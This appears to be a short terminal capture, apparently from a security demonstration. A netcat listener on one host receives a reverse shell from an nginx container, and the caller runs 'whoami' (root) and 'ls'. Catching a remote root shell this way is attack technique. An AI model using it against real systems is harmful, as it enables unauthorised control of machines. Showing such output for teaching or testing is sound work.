 ubuntu@ip-172-31-11-62:~$ nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 159.89.234.73 34318
root@nginx-795ffcdd98-x9wsh:/# whoami
whoami
root
root@nginx-795ffcdd98-x9wsh:/# ls
ls
bin   docker-entrypoint.d   home   media  proc  sbin  tmp
boot  docker-entrypoint.sh  lib    mnt    root  srv   usr
dev   etc                   lib64  opt    run   sys   var